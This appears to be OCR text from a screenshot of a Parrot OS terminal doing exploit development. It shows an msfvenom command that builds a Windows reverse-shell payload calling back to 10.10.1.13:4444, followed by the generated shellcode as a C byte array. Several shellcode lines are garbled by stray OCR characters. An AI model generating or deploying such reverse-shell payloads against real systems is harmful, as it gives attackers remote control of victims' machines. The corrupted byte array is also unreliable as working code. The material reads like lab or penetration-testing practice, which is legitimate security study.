 Applications Places System Tue Mar 12, 06:11
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.1.13 LPORT=4444 EXITFUNC=thread -f c -a x86 -b "" - Parrot Terminal
File Edit View Search Terminal Help
"\x92\x81\x3e\x96\xf7\x31\xb4\xda\xdf\x36\x7d\x50\x06\x79"
"\x7e\xc9\x7a\x18\xfc\x10\xaf\xfa\x3d\xdb\xa2\xfb\x7a\x06"
"\x4e\xa9\xd3\x4c\xfd\x5d\x57\x18\x3e\xd6\x2b\x8c\x46\x0b"
"\xfb\xaf\x67\x9a\x77\xf6\xa7\x1d\x5b\x82\xe1\x05\xb8\xaf"
"\xb8\xbe\x0a\x5b\x3b\x16\x43\xa4\x90\x57\x6b\x57\xe8\x90"
"\x4c\x88\x9f\xe8\xae\x35\x98\x2f\xcc\xe1\x2d\xab\x76\x61"
"\x95\x17\x86\xa6\x40\xdc\x84\x03\x06\xba\x88\x92\xcb\xb1"
"\xb5\x1f\xea\x15\x3c\x5b\xc9\xb1\x64\x3f\x70\xe0\xc0\xee"
"\x8d\xf2\xaa\x4f\x28\x79\x46\x9b\x41\x20\x0f\x68\x68\xda"
"\xcf\xe6\xfb\xa9\xfd\xa9\x57\x25\x4e\x21\x7e\xb2\xb1\x18"
"\xc6\x2c\x4c\xa3\x37\x65\x8b\xf7\x67\x1d\x3a\x78\xec\xdd"
"\xc3\xad\xa3\x8d\x6b\x1e\x04\x7d\xcc 31"
"\x0c\x98\x09\x5a\xa7\x63\xda\x6f\x32 6c"
"\x36\x84\xcd\x8a\x52\x24\x98\x05\xcb 21"
"\x1c\x98\xad\xa9\x93\x5d\x63\x5a\xd9 2f"
"\xb3\xb5\x02\x47\x5f\x27\xc9\x97\x16 aa"
"\x9f\x84\x6d\x95\x09\xba\x6f\x43\x71 7f"
"\x39\x8c\x5a\x6f\x87\x0d\xe7\xdb\x57 32"
"\x73\x6f\xc8\xe9\xdd\xe7\x8d\xc1\xdd 9d"
"\x23\xe6\xed\xa2\x8c\x6e\xfa\xdb\xf0 2f"
"\xe4\x92\xcc\xc7\xb1\x77\x6d\x8a\x41\xa2\xb2\xb3\xc1\x46"
"\x4b\x40\xd9\x23\x4e\x0c\x5d\xd8\x22\x1d\x08\xde\x91\x1e"
"\x19";
Open Terminal
Open Tab
Close Window
Copy
Paste
Profiles
Show Menubar
[root@parrot]─[~]
#
Menu ./jump.py - Parrot Ter... [/usr/share/metasploi... [/usr/share/metasploi... msfvenom -p window...